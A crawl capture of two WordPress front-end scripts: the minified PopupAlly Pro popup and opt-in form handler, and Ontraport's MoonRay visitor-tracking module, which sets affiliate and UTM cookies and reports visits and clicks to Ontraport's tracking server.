request_url: https://dev.cassiehoward.com/wp-content/plugins/popupally-pro/resource/frontend/popup.min.js?ver=3.0.2
body_size: 5925
content:
jQuery(document).ready(function(T){function W(){if("https:"===window.location.protocol){if("http:"===popupally_pro_action_object.ajax_url.substr(0,5).toLowerCase()){popupally_pro_action_object.ajax_url="https:"+popupally_pro_action_object.ajax_url.substr(5)}}}W();var x=false,I=-1,Q=0,y=false,V=new Object(),Z=new Object(),h=false,aa=false,s=false;f();function L(ar){if(ar){T(ar+" iframe").each(function(){var at=T(this),au=at.attr("popupally-delay-src");if(typeof au!==typeof undefined&&au!==false){at.attr("src",au);at.attr("popupally-delay-src","")}});T(ar+" [popupally-delay]").each(function(){var au=T(this),at=au.attr("popupally-delay");if(typeof at!==typeof undefined&&at!==false){au.after(at)}})}}function o(ar){if(ar["popup-selector"]){T(ar["popup-selector"]+" iframe").each(function(){var au=T(this),at=au.attr("popupally-delay-src"),av=au.attr("src");if(typeof at!==typeof undefined&&at!==false){if(at.length>0){return}}au.attr("src","");au.attr("popupally-delay-src",av)})}}function M(ar){if(false===y||y<ar.priority){B(ar,0);a(ar["cookie-name"],ar["cookie-duration"])}}function H(ar){if(ar.checking&&(false===y||y<ar.priority)){B(ar,1);a(ar["cookie-name"],ar["cookie-duration"])}ar.checking=false}function ag(ar){if(false===y||y<ar.priority){var au=T(window).scrollTop()+T(window).height(),at=T(document).height();if(ar["scroll-percent"]>=0){if(au>=at*ar["scroll-percent"]/100){B(ar,2);a(ar["cookie-name"],ar["cookie-duration"])}}if(ae(ar["scroll-trigger"])){T(ar["scroll-trigger"]).filter(":visible").each(function(av,ax){if(false===y||y<ar.priority){var aw=T(ax).offset().top;if(aw<au){B(ar,2);a(ar["cookie-name"],ar["cookie-duration"])}}})}}}function ae(ar){if(ar){try{var at=T(ar);return true}catch(au){return false}}return false}var v=false;T("html").on("touchstart",function(){v=false});T("html").on("touchmove",function(){v=true});function aq(au,av,ar,at){if(ar&&au.target!==av){return}if(au.type==="touchend"){if(v){return false}}return at(T(av))}function G(ar,at,au){if(T.isFunction(T.fn.on)){T("html").on("touchend click",ar,function(av){return aq(av,this,at,au)})}else{T(ar).bind("touchend click",function(av){return aq(av,this,at,au)})}}function ab(ar,au){if(ae(ar["close-trigger"])){G(ar["close-trigger"],true,function(av){b(ar);return false})}if("disabled" in ar&&ar.disabled){return}o(ar);var at=C(ar["cookie-name"]);if(h===false&&ar["timed-popup-delay"]>=0){h=ar;if(at===null){setTimeout(function(){M(ar)},ar["timed-popup-delay"]*1000)}}if(aa===false&&ar["enable-exit-intent-popup"]){aa=ar;if(at===null){ar.previousY=-1;ar.previousTime=0;T(document).mousemove(function(av){d(av,ar)})}}if(s===false&&ar["enable-scroll-popup"]&&(ar["scroll-percent"]>=0||ar["scroll-trigger"])){s=ar;if(at===null){if(au){T(window).on("scroll",function(av){ag(ar)})}else{T(window).bind("scroll",function(av){ag(ar)})}}}if(ae(ar["open-trigger"])){G(ar["open-trigger"],true,function(av){B(ar,3);return false})}}function ak(ar){return T(ar).filter(":visible").length>0}function al(){T('input[type="hidden"][name="popupally-nonce"][value="{{validation-nonce}}"]').val(popupally_pro_action_object.val_nonce)}function ad(ar,au){var at='<style type="text/css" id="popupally-pro-style-top-margin-'+ar+'-css">'+duwhs_popupallypro_html_code_sjhw[ar]["top_margin_css"]+"</style>";T("#popupally-pro-style-top-margin-"+au+"-css").after(at).remove()}function J(ar){T("#popupally-pro-style-top-margin-"+ar+"-css").remove()}function m(at,ar,au){var av=duwhs_popupallypro_html_code_sjhw[ar]["embedded_html"];if(at.hasClass("popupally-pro-top-page-jehjsq-"+au)){av=av.replace(/class-placeholder-jehjsq/g,"popupally-pro-top-page-jehjsq");ad(ar,au)}else{if(at.hasClass("popupally-pro-top-page-follow-jehjsq-"+au)){av=av.replace(/class-placeholder-jehjsq/g,"popupally-pro-top-page-follow-jehjsq");ad(ar,au)}else{if(at.hasClass("popupally-pro-end-page-follow-jehjsq-"+au)){av=av.replace(/class-placeholder-jehjsq/g,"popupally-pro-end-page-follow-jehjsq")}}}if(at.attr("role")==="navigation"){av=T(av);av.attr("role","navigation")}at.after(av)}function E(ar){var au=T("."+ar["embedded-popup-selector"].replace(/#/g,"")),at=ar.id;if(au.hasClass("popupally-pro-top-page-jehjsq-"+at)){J(at)}else{if(au.hasClass("popupally-pro-top-page-follow-jehjsq-"+at)){J(at)}}au.remove()}function j(ar,ax){if((""+ar.test).indexOf("t")===0&&"active" in popupally_pro_action_object.split_test&&ax in popupally_pro_action_object.split_test.active){var aw=popupally_pro_action_object.split_test.active[ax],av=Math.random()*100,ay=ax;for(var at in aw.weights){av-=parseInt(aw.weights[at]);if(av<0){ay=at;break}}if((""+ax)!==(""+ay)){Z[ay]=ar.id;var au=T("."+ar["embedded-popup-selector"].replace(/#/g,""));for(at=0;at<au.length;++at){m(T(au[at]),ay,ax)}au.remove();ar.id=popupally_pro_action_object.popup_param[ay]["id"];ar["popup-selector"]=popupally_pro_action_object.popup_param[ay]["popup-selector"];ar["embedded-popup-selector"]=popupally_pro_action_object.popup_param[ay]["embedded-popup-selector"];ar["popup-class"]=popupally_pro_action_object.popup_param[ay]["popup-class"];ar["close-trigger"]=popupally_pro_action_object.popup_param[ay]["close-trigger"]}}return ar}function X(ar){var at=C(ar["cookie-name"]);if(at!==null){if("select-existing-subscribers-embed" in ar){if(ar["select-existing-subscribers-embed"]==="never"){E(ar)}else{if(ar["select-existing-subscribers-embed"]==="embed-thank-you"){if("select-popup-embed-after-embed" in ar){F(ar,ar["select-popup-embed-after-embed"],false)}}else{if(ar["select-existing-subscribers-embed"]==="embed-code"){w(ar)}}}}}}function z(ar){ar.disabled=false;if(Q&&"disable-mobile" in ar&&ar["disable-mobile"]==="true"){E(ar);ar.disabled=true}if(!Q&&"disable-desktop" in ar&&ar["disable-desktop"]==="true"){E(ar);ar.disabled=true}return ar}function f(){var av=false,at=false,ar="",au=T.isFunction(T.fn.on);Q=/android|webos|iphone|ipad|ipod|blackberry|bb10|iemobile|opera mini|(?=.*\bfirefox\b)(?=.*\bmobile\b)|(?=.*\bwindows\b)(?=.*\barm\b)/i.test(navigator.userAgent.toLowerCase())?1:0;V=popupally_pro_action_object.popup_param;for(av in popupally_pro_action_object.popup_param){popupally_pro_action_object.popup_param[av]=z(popupally_pro_action_object.popup_param[av]);X(popupally_pro_action_object.popup_param[av])}for(av in popupally_pro_action_object.popup_param){V[av]=j(popupally_pro_action_object.popup_param[av],av);ab(V[av],au)}al();for(av in V){if(!(av in Z)){at=V[av];if(ak(at["embedded-popup-selector"])){L(at["embedded-popup-selector"]);ar+=at.id+"||embed||view||"+at.test+"||"+Q+"==>"}}}t(ar);T(document).keyup(function(aw){if(aw.keyCode!=27){return}b(x);return false});G("[svvuyx-redirect-popup]",false,function(ax){var aw=ax.attr("svvuyx-redirect-popup");e(ax);b(x);if(aw in V){B(V[aw],4)}return false});G("[svvuyx-redirect-url]",false,function(ay){var aw=ay.attr("svvuyx-redirect-url"),ax=ay.attr("svvuyx-redirect-action");e(ay);b(x);if(ax==="new"){window.open(aw)}else{location.href=aw}return false})}function d(au,ar){if(ar.hasOpened){return}var aw=new Date(),av=aw.getTime();if(au.clientY!==ar.previousY||av-ar.previousTime>5){ar.checking=false;if(au.clientY<ar.previousY){var at=au.clientY+(au.clientY-ar.previousY);if(at<=10){ar.checking=true;setTimeout(function(){H(ar)},1)}}}ar.previousY=au.clientY;ar.previousTime=av}function b(ar){x=false;I=-1;if(ar["popup-selector"]&&ar["popup-class"]){T(ar["popup-selector"]).removeClass(ar["popup-class"])}o(ar)}function B(ar,at){if(3>at){if(false===y||y<ar.priority){y=ar.priority}}if(x){return}x=ar;I=at;if(ar["popup-selector"]&&ar["popup-class"]){L(ar["popup-selector"]);if("fade"===ar["select-animation"]&&ar["fade-in"]>0){T(ar["popup-selector"]).css("opacity",0).addClass(ar["popup-class"]).animate({opacity:1},ar["fade-in"]*1000)}else{if("spin"===ar["select-animation"]){T(ar["popup-selector"]).addClass(ar["popup-class"]);ac(ar["popup-selector"],function(){})}else{if("wiggle"===ar["select-animation"]){T(ar["popup-selector"]).addClass(ar["popup-class"]);ah(ar["popup-selector"],function(){})}else{if("zoom"===ar["select-animation"]){T(ar["popup-selector"]+">div").css("display","none");T(ar["popup-selector"]).addClass(ar["popup-class"]);ao(ar["popup-selector"],function(){})}else{if("slide-top"===ar["select-animation"]){T(ar["popup-selector"]+">div").css("display","none");T(ar["popup-selector"]).addClass(ar["popup-class"]);u(ar["popup-selector"],function(){})}else{if("slide-bottom"===ar["select-animation"]){T(ar["popup-selector"]+">div").css("display","none");T(ar["popup-selector"]).addClass(ar["popup-class"]);an(ar["popup-selector"],function(){})}else{if("slide-left"===ar["select-animation"]){T(ar["popup-selector"]+">div").css("display","none");T(ar["popup-selector"]).addClass(ar["popup-class"]);am(ar["popup-selector"],function(){})}else{if("slide-right"===ar["select-animation"]){T(ar["popup-selector"]+">div").css("display","none");T(ar["popup-selector"]).addClass(ar["popup-class"]);O(ar["popup-selector"],function(){})}else{T(ar["popup-selector"]).addClass(ar["popup-class"])}}}}}}}}t(ar.id+"||"+at+"||view||"+ar.test+"||"+Q)}}function a(au,av){var ar="",at=null;if(au){if(av!==0){at=new Date();at.setTime(at.getTime()+(av*24*60*60*1000));ar="; expires="+at.toGMTString()}document.cookie=au+"=disable"+ar+"; path=/"}}function C(av){if(av){var au=av+"=",at=document.cookie,ar=at.indexOf(au);if(ar>=0){ar+=au.length;endIndex=at.indexOf(";",ar);if(endIndex<0){endIndex=at.length}return at.substring(ar,endIndex)}}return null}function P(ar){var at=ar.attr("style");if(typeof at===typeof undefined||at===false){at=""}else{if(at.length>0&&!at.endsWith(";")){at+=";"}}at+="background-color:#ff0000 !important;";ar.attr("style",at)}function af(ar){var at=ar.attr("style");if(typeof at===typeof undefined||at===false){at=""}else{at=at.replace("background-color:#ff0000 !important;","")}ar.attr("style",at)}function ai(at){var ar=[];at.children('[required="required"]').each(function(av,aw){var au=T(aw);if(au.attr("type")==="checkbox"){if(au.is(":checked")){return}}else{if(au.val()){return}}ar.push(au);P(au)});at.children('input[type="email"]').each(function(av,aw){var au=T(aw),ax=au.val();if(!ax){return}if(ax.match(/^[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}$/i)){return}ar.push(au);P(au)});if(ar.length>0){setTimeout(function(){for(var au=0;au<ar.length;++au){af(ar[au])}},200);return false}return true}function q(ax,at){var ar="",av=0,au=ax.length,aw=at.length;for(;av<au;++av){ar+=ax[av];if(av<aw){ar+=at[av]}}return ar}function l(ar){ar.find('input[type="text"]').val("");ar.find('input[type="email"]').val("");ar.find("textarea").val("")}function S(ar,at){var av=ar.attr("action"),aw=ar.attr("method"),au;if(typeof aw===typeof undefined||aw===false){aw="GET"}au={action:"popupallypro_submit_form",ufndh_data_icnw:encodeURI(ar.serialize()),method:aw,target:encodeURI(av),submit_nonce:popupally_pro_action_object.submit_nonce};T.ajax({type:"POST",url:popupally_pro_action_object.ajax_url,data:au,success:function(ax){console.log(ax)}});a(at["cookie-name"],1024);l(ar)}function t(at){if(popupally_pro_action_object.disable_track==="true"||!at){return}var ar={action:"popupallypro_track_stats",data:at,submit_nonce:popupally_pro_action_object.submit_nonce};T.ajax({type:"POST",url:popupally_pro_action_object.ajax_url,data:ar,success:false})}function e(ay){var ax=ay.attr("ijdh-popupally-pro-track-cnewh");if(typeof ax!==typeof undefined&&ax!==false){ax+=" clicked";var av=ay.parents("[popupally-pro-popup]"),ar=ay.parents("[popupally-pro-embed]"),aw="embed",at=false;if(av.length===1){if(I>=0){aw=I;at=x}}else{if(ar.length===1){var au=ar.attr("popupally-pro-embed");at=N(au)}}if(at){ax=encodeURI(ax.replace(/\|/g,"-"));t(at.id+"||"+aw+"||"+ax+"||"+at.test+"||"+Q)}}}function N(ar){if(ar in Z){return V[Z[ar]]}return V[ar]}var n=["contact_id","afft_","aff_","ref_","own_","sess_","utm_source","utm_medium","utm_term","utm_content","utm_campaign","referral_page","oprid"];function ap(at){var ar,au=null;for(ar=0;ar<n.length;ar++){au=C(n[ar]);if(au){at.find('[name="'+n[ar]+'"]').val(au)}}}function F(at,av,ar){var aw=T("."+at["embedded-popup-selector"].replace(/#/g,""));if(av in V){var ax=V[av],au;for(au=0;au<aw.length;++au){m(T(aw[au]),ax.id,at.id)}aw.remove();if(ar){t(ax.id+"||4||view||"+ax.test+"||"+Q)}}else{E(at)}}function w(au){var ar=T("."+au["embedded-popup-selector"].replace(/#/g,"")),at=false,av,aw;for(av=0;av<ar.length;++av){aw=T(ar[av]);at=aw.attr("popupally-pro-custom-code");if(typeof at!==typeof undefined&&at!==false){if(at in window){aw.after(window[at])}}}E(au);D()}T(document).on("submit",".popupallypro-signup-form-sijfhw",function(){var ay=T(this),at=ai(ay),az=ay.attr("sejds-popupally-pro-anti-spam-uengs"),av=ay.attr("qweokgj-popupally-pro-anti-spam-mwhgser"),ar=ay.attr("popupally-pro-embed"),aw=ay.attr("popupally-pro-popup"),au=null;if(at){if(typeof az!==typeof undefined&&az!==false&&typeof av!==typeof undefined&&av!==false){ay.attr("action",q(az,av))}var ax="embed";if(ar){au=N(ar)}else{if(aw){ax=I;au=N(aw)}else{return false}}ap(ay);t(au.id+"||"+ax+"||submit||"+au.test+"||"+Q);if(aw&&au&&I>=0&&"select-signup-type-popup" in au&&au["select-signup-type-popup"]==="popup"){S(ay,au);b(x);aj(au["select-popup-after-popup"]);return false}else{if(ar&&au&&"select-signup-type-embed" in au&&au["select-signup-type-embed"]!=="thank-you"){S(ay,au);if(au["select-signup-type-embed"]==="popup"){b(x);aj(au["select-popup-after-embed"])}else{if(au["select-signup-type-embed"]==="embed-thank-you"){if("select-popup-embed-after-embed" in au){F(au,au["select-popup-embed-after-embed"],true)}}else{if(au["select-signup-type-embed"]==="embed-code"){w(au)}}}return false}else{if(ay.attr("action")==="popupally-pro-send-email"){ay.append('<input type="hidden" name="submit-nonce" value="'+popupally_pro_action_object.submit_nonce+'" />');ay.attr("action","")}}}return true}return false});if(document.addEventListener){document.addEventListener("popupallyshowpopup",function(ar){if("popup_id" in ar.detail){aj(ar.detail.popup_id)}},false)}else{if(document.attachEvent){document.attachEvent("popupallyshowpopup",function(ar){if("popup_id" in ar.detail){aj(ar.detail.popup_id)}})}}function aj(au){if(au in V){var at=V[au];if(!T(at["popup-selector"]).length){var ar=duwhs_popupallypro_html_code_sjhw[au]["html"];T("body").append(ar)}b(x);B(at,4);return true}return false}var A=[15,30,45,60,75,90,105,120,135,150,165,180,195,210,225,240,255,270,285,300,315,330,345];function Y(at,au,ar){if(au>A.length){at.css({"-moz-transform":"","-webkit-transform":"",transform:""});ar()}else{var av=A[au];at.css({"-moz-transform":"rotateY("+av+"deg)","-webkit-transform":"rotateY("+av+"deg)",transform:"rotateY("+av+"deg)"});setTimeout(function(){Y(at,au+1,ar)},20)}}function ac(au,at){if(au){var ar=T(au+">div");setTimeout(function(){Y(ar,0,at)},20)}}var r=[6,12,18,24,18,12,6,0,-6,-12,-18,-24,-18,-12,-6,0,6,12,18,24,18,12,6,0,-6,-12,-18,-24,-18,-12,-6];function K(at,au,ar){if(au>r.length){at.css({"-ms-transform":"","-moz-transform":"","-webkit-transform":"",transform:""});ar()}else{var av=r[au];at.css({"-ms-transform":"rotate("+av+"deg)","-moz-transform":"rotate("+av+"deg)","-webkit-transform":"rotate("+av+"deg)",transform:"rotate("+av+"deg)"});setTimeout(function(){K(at,au+1,ar)},20)}}function ah(au,at){if(au){var ar=T(au+">div");setTimeout(function(){K(ar,0,at)},20)}}var k=[8,16,24,32,40,48,56,64,72,80,88,96];function i(at,au,ar){if(au>k.length){at.css({"-ms-transform":"","-moz-transform":"","-webkit-transform":"",transform:""});ar()}else{var av=k[au]/100;at.css({"-ms-transform":"scale("+av+","+av+")","-moz-transform":"scale("+av+","+av+")","-webkit-transform":"scale("+av+","+av+")",transform:"scale("+av+","+av+")"});setTimeout(function(){i(at,au+1,ar)},20)}}function ao(au,at){if(au){var ar=T(au+">div");ar.css({display:"","-ms-transform":"scale(0,0)","-moz-transform":"scale(0,0)","-webkit-transform":"scale(0,0)",transform:"scale(0,0)"});setTimeout(function(){i(ar,0,at)},20)}}function p(au,at){au=au.toLowerCase();if(au.endsWith("%")){var ar=document.documentElement.clientWidth;if(at){ar=document.documentElement.clientHeight}au=au.replace("%","",au);au=parseFloat(au);if(isNaN((au))){au=0}return ar*au/100}au=au.replace("px","",au);au=parseFloat(au);if(isNaN((au))){au=0}return au}function c(av,aw,au,ax,at){if(aw>ax.length){av.css(at,"");au()}else{var ar=ax[aw];av.css(at,ar+"px");setTimeout(function(){c(av,aw+1,au,ax,at)},10)}}function g(ar,aw){var av=[],at=0,au=0;au=aw/U;for(;at<U;++at){av.push(ar+at*au)}return av}function R(ax,ar){var aA="top"===ar,au=aA?"bottom":"right",az=aA?"height":"width",av=ax.css(ar),at=ax.css(au),ay=ax.css(az),aw=ax.css("margin-"+ar);av=av.toLowerCase();ay=p(ay,aA);aw=p(aw,aA);if(av.endsWith("%")||av.endsWith("px")){av=p(av,aA)}else{at=p(av,aA);if("top"===ar){av=document.documentElement.clientHeight-at-ay}else{av=document.documentElement.clientWidth-at-ay}}return[av,ay,aw]}var U=20;function u(aA,ar){if(aA){var ax=T(aA+">div"),at=R(ax,"top"),aw=at[0],aB=at[1],ay=at[2],av,au=0,az=[];av=-aB-ay;au=aw-av;az=g(av,au);ax.css({display:"",top:av+"px"});setTimeout(function(){c(ax,1,ar,az,"top")},10)}}function an(aA,ar){if(aA){var ax=T(aA+">div"),at=R(ax,"top"),aw=at[0],ay=at[2],av,au=0,az=[];av=document.documentElement.clientHeight-ay;au=aw-av;az=g(av,au);ax.css({display:"",top:av+"px"});setTimeout(function(){c(ax,1,ar,az,"top")},10)}}function am(aA,ar){if(aA){var ay=T(aA+">div"),au=R(ay,"left"),ax=au[0],at=au[1],aB=au[2],aw,av=0,az=[];aw=-at-aB;av=ax-aw;az=g(aw,av);ay.css({display:"",left:aw+"px"});setTimeout(function(){c(ay,1,ar,az,"left")},10)}}function O(az,ar){if(az){var ax=T(az+">div"),at=R(ax,"left"),aw=at[0],aA=at[2],av,au=0,ay=[];av=document.documentElement.clientWidth-aA;au=aw-av;ay=g(av,au);ax.css({display:"",left:av+"px"});setTimeout(function(){c(ax,1,ar,ay,"left")},10)}}function D(){try{if(typeof window.Event==="function"){var ar=new Event("ambitionallyrefresh");document.dispatchEvent(ar)}else{if(typeof document.createEvent==="function"){var ar=document.createEvent("Event");ar.initEvent("ambitionallyrefresh",true,true);document.dispatchEvent(ar)}}}catch(at){}}});

--- FILE ---
content_type: application/x-javascript
request_url: https://dev.cassiehoward.com/wp-content/plugins/pilotpress/js/tracking.js?ver=5.4.18
body_size: 3623
content:
// -- MoonRay Tracking Module

// Settings
var _mri = '', _mrq = '', _mrsess_ = '', _mr_cid = '';
var _mrd = document, _mrl = _mrd.location.host + _mrd.location.pathname, _mrct = new Date();
var _mr_ex = 'expires=Sun, 18 Jan 2038 00:00:00 GMT';
var _linktrack = '/trackThrough.php';
var _mr_title = document.title;

if (typeof (_mr_domain) === 'undefined') {
	_mr_domain = 'tracking.ontraport.com';
}

var _mrl_internal_url = '';
var _mrl_internal_domain = '';
function mrSetupActual(url, domain) {
	_mrl_internal_url = url;
	_mrl_internal_domain = domain;
}

function mrtracking(mriOverRide) {
	var _mrid = _mri;
	if (mriOverRide) {
		_mrid = mriOverRide;
	}
	if (_mrl_internal_domain != '' && _mrl_internal_domain != document.location.hostname) {
		// URL is not the same as the trackable one, and we were passed the original url so use that.
		// This happens for wordpress-hosted ontrapages. Override the llc and l parameters.
		var _mrq = 'mid=' + _mrid + '&llc=' + _escapeT(_mrl_internal_url);
		_mrl = _mrl_internal_url;
	} else {
		var _mrq = 'mid=' + _mrid + '&llc=' + _escapeT(document.location.href);
	}
	var _mrlv = gC('lastvisit');
	var _mrref = gC('ref_');
	var _mrafft_ = gC('afft_');
	var _mraff_ = gC('aff_');
	var _mrsess_ = gC('sess_');

	var _mr_gets = parseGetVars();
	var _mr_ctime = (_mrct.getTime() - _mrct.getMilliseconds()) / 1000;

	if (!_mrsess_) {
		_mrsess_ = genmrSess(20);
		_mrq = _mrq + '&first_visit=1';
		_mrd.cookie = 'sess_=' + _mrsess_ + ';' + _mr_ex + ';' + 'path=/';

		_mrq = _mrq + '&referral_page=' + encodeURIComponent(document.referrer);
		if (_mrq.length <= 200) {
			_mrd.cookie = 'referral_page=' + document.referrer + ';' + _mr_ex + ';' + 'path=/';
		} else {
			_mrq = 'mid=' + _mrid + '&first_visit=1';
		}

	}

	if (_mr_gets.mr_aff) {
		_mrd.cookie = 'aff_' + '=' + _mr_gets.mr_aff + ';' + _mr_ex + ';' + 'path=/';
		_mrq = _mrq + '&aff=' + _mr_gets.mr_aff;
	} else if (_mr_gets.ref) {
		_mrd.cookie = 'aff_' + '=' + _mr_gets.ref + ';' + _mr_ex + ';' + 'path=/';
		_mrq = _mrq + '&aff=' + _mr_gets.ref;
	} else if (_mr_gets.orid) {
		_mrd.cookie = 'aff_' + '=' + _mr_gets.orid + ';' + _mr_ex + ';' + 'path=/';
		_mrq = _mrq + '&aff=' + _mr_gets.orid;
	}

	var cookie_gets = ['opid', 'sid', 'oprid'];
	for (var i = 0; i < cookie_gets.length; i++) {
		if (_mr_gets[cookie_gets[i]]) {
			_mrd.cookie = cookie_gets[i] + '=' + _mr_gets[cookie_gets[i]] + ';' + _mr_ex + ';' + 'path=/';
			_mrq = _mrq + '&' + cookie_gets[i] + '=' + _mr_gets[cookie_gets[i]];
		}
	}

	cookie_gets = ['utm_source', 'utm_medium', 'utm_term', 'utm_content', 'utm_campaign'];
	var has_utm_gets = false;

	for (var i = 0; i < cookie_gets.length; i++) {
		if (_mr_gets[cookie_gets[i]]) {
			has_utm_gets = true;
			break;
		}
	}

	if (has_utm_gets) {
		for (var i = 0; i < cookie_gets.length; i++) {
			var term = _mr_gets[cookie_gets[i]] || '';
			_mrd.cookie = cookie_gets[i] + '=' + term + ';' + _mr_ex + ';' + 'path=/';
			_mrq = _mrq + '&' + cookie_gets[i] + '=' + term;
		}
	}

	_mrq = _mrq + '&s=' + _mrsess_ + '&l=' + _mrl + '&ti=' + _mr_title;
	if (_mrref && !_mr_gets.sig) {
		if ((_mrlv + 3600) < _mr_ctime) {
			_mrq = _mrq + '&' + 't=' + _mrref;
		} else {
			_mrq = _mrq + '&' + 'r=1&t=' + _mrref;
		}
	}

	if (_mr_cid = gC('contact_id')) {
		_mrq = _mrq + '&c=' + _mr_cid;
		_mrd.cookie = 'contact_id' + '=' + _mr_cid + ';' + _mr_ex + ';' + 'path=/';
	}

	if ((parseInt(_mrlv) + 3600) > _mr_ctime) {
		_mr_vid = gC('vid');
		if (_mr_vid) {
			_mrq = _mrq + '&vid=' + _mr_vid;
		}
	} else {
		_mrd.cookie = 'vid' + '=' + '' + ';' + _mr_ex + ';' + 'path=/';
	}

	if (_mr_gets.sig) {
		_mrd.cookie = 'ref_' + '=' + _mr_gets.sig + ';' + _mr_ex + ';' + 'path=/';
		if (_mrlv) {
			if ((parseInt(_mrlv) + 3600) < _mr_ctime) {
				_mrq = _mrq + '&' + 't=' + _mr_gets.sig;
			} else {
				_mrq = _mrq + '&' + 't=' + _mr_gets.sig + '&r=1';
			}
		} else {
			_mrq = _mrq + '&' + 't=' + _mr_gets.sig;
		}
	}

	var sc = document.createElement('script');

	var _onload = function () {
		for (var i = 0; i < document.forms.length; i++) {
			if (!document.forms[i].hasAttribute('data-opf-watch-submit') && document.forms[i].uid) {
				if (document.forms[i].elements['unique' + document.forms[i].uid.value]) {
					_mrq = _mrq + '&forms[' + document.forms[i].uid.value + ']=' + document.forms[i].elements['unique' + document.forms[i].uid.value].value;
				} else {
					_mrq = _mrq + '&forms[' + document.forms[i].uid.value + ']=0';
				}
			}
		}
		var meta = document.getElementsByTagName('meta');
		var is_unique = '0';
		for (var i = 0; i < meta.length; i++) {
			if (meta[i].getAttribute('name') === 'unique') {
				is_unique = meta[i].getAttribute('value');
			}
		}
		_mrq = _mrq + '&is_unique=' + is_unique;
		sc.src = 'https://' + _mr_domain + '/track.php?' + encodeURI(_mrq);
		document.getElementsByTagName('head')[0].appendChild(sc);
	};

	if (window.addEventListener) {
		window.addEventListener('load', _onload, true);
	} else {
		window.attachEvent('onload', _onload);
	}
	// Set cookie for lastvisit to the current time
	_mrd.cookie = 'lastvisit' + '=' + _mr_ctime + ';' + _mr_ex + ';' + 'path=/';
}

function gC(c_name) {
	var i, x, y, ARRcookies = document.cookie.split(';');
	for (i = 0; i < ARRcookies.length; i++) {
		x = ARRcookies[i].substr(0, ARRcookies[i].indexOf('='));
		y = ARRcookies[i].substr(ARRcookies[i].indexOf('=') + 1);
		x = x.replace(/^\s+|\s+$/g, '');
		if (x == c_name) {
			return decodeURI(y);
		}
	}
}

function parseGetVars() {
	// @hack replace + sign with space to deal with javascript awesomeness
	/*
		In 3.0/www/js/ontraport/common/common_functions.js function appendParamsToURL uses $.param to build the URL which is received here
		$.param in jQuery encodes spaces as a + instead of %20
		Google Analytics URL Builder uses a + instead of %20 for spaces.. so we need to be able to say that + is a space but
		javascripts unescape and decodeURIComponent do not treat + as a space, it is not decoded at all
	
		if we were to decode it on the PHP side after this with an additional urldecode then real plus signs (which would be decoded here from %2b
		to +) would become spaces
	
		further work is needed to build a standard query string parser that we use universally which would handle more cases.. but really there
		is a lack of query string standards so this will probably be a constant mess if we don't control both the encoding and decoding. yay.
	
		http://unixpapa.com/js/querystring.html explains this wonderful problem and gives some solutions
	
		~ Scott Reed <sreed@ontraport.com>
	*/
	var encodedURI = window.location.search.substring(1).replace(/\+/g, ' ');

	var qString = decodeURI(encodedURI);
	var mr_dv = new Array();
	var pairs = qString.split(/\&/);
	var array_length = pairs.length;
	if (array_length > 0) {
		for (i = 0; i < array_length; i++) {
			if (pairs[i]) {
				var nameVal = pairs[i].split(/\=/);
				mr_dv[nameVal[0]] = nameVal[1];
			}
		}
	}
	return mr_dv;
}

function genmrSess(length) {
	session = '';
	possible = '0123456789bcdfghjkmnpqrstvwxyz';

	for (var i = 0; i < length; ++i) {
		session += possible.substr(Math.floor(Math.random() * possible.length), 1);
	}

	return session;
}

function _escapeT(str) {
	return encodeURI(str).replace(/\+/g, '%2B');
}
function _mrGetLinkTo(Item) {
	if (Item.href != null) {
		return Item.href;
	} else if (Item.getAttribute('type') == 'submit') {
		return (Item.form.action.indexOf('form_processor.php') != -1) ? 'moonrayform:' + Item.form.uid.value : Item.form.action;
	} else {
		return Item.attributes.getNamedItem('onclick').value;
	}
}
function _sanitizeMrLink(link) {
	if (link.substr(0, 7).toLowerCase() == 'http://') {
		link = link.substr(7);
	}
	if (link.substr(0, 8).toLowerCase() == 'https://') {
		link = link.substr(8);
	}
	if (link.substr(0, 4).toLowerCase() == 'www.') {
		link = link.substr(4);
	}
	return link;
}

function _mrScanLinks() {
	var Items = document.getElementsByTagName('*');
	var LinkId, LinkAlias;
	var linkCount = 0;
	for (var i = 0; i < Items.length; i++) {
		if ((Items[i].href == null || Items[i].getAttribute('href', 2) == '') && Items[i].onclick == null && Items[i].type != 'submit') {
			continue;
		}
		linkCount++;
		LinkId = -1;
		LinkAlias = '';

		if (Items[i].getAttribute('mtrack', 2)) {
			LinkAlias = Items[i].getAttribute('mtrack', 2);
		} else if (_mrTrackLinks[linkCount] != null) {
			if (_sanitizeMrLink(_mrGetLinkTo(Items[i])) == _sanitizeMrLink(_mrTrackLinks[linkCount].link)) {
				LinkId = _mrTrackLinks[linkCount].id;
			}
		}
		if (LinkId != -1 || LinkAlias != '') {
			if (Items[i].addEventListener) {
				Items[i].addEventListener('click', _mrTrackLink, false);
			} else {
				Items[i].attachEvent('onclick', _mrTrackLink);
			}
			Items[i].linkTrackId = (LinkId != -1) ? LinkId : '';
		}
	}
}
function _mrTrackLink(event) {
	if (event.target) {
		var SrcObj = event.target;
	} else {
		var SrcObj = event.srcElement;
	}
	while (SrcObj.linkTrackId == null && !SrcObj.getAttribute('mtrack', 2)) {
		SrcObj = SrcObj.parentNode;
	}

	var clickTrack = _mr_domain + _linktrack +
		'?lid=' + _escapeT(SrcObj.linkTrackId) +
		'&contact_id=' + _mr_cid +
		'&session_id=' + _mrsess_ +
		'&mri=' + _mri +
		((SrcObj.getAttribute('mtrack', 2)) ? '&mtrack=' + _escapeT(SrcObj.getAttribute('mtrack', 2)) + '&uri=' + _escapeT(document.location.href) : '');
	var Ajaxor = _mrReturnXmlHttpObject();
	Ajaxor.open('GET', clickTrack, true);
	Ajaxor.send(null);
}
function _mrReturnXmlHttpObject() {
	var xmlhttp = false;

	if (!xmlhttp && typeof XMLHttpRequest != 'undefined') {
		try {
			xmlhttp = new XMLHttpRequest();
		} catch (e) {
			xmlhttp = false;
		}
	}
	if (!xmlhttp && window.createRequest) {
		try {
			xmlhttp = window.createRequest();
		} catch (e) {
			xmlhttp = false;
		}
	}
	if (!xmlhttp) {
	}
	return xmlhttp;
}
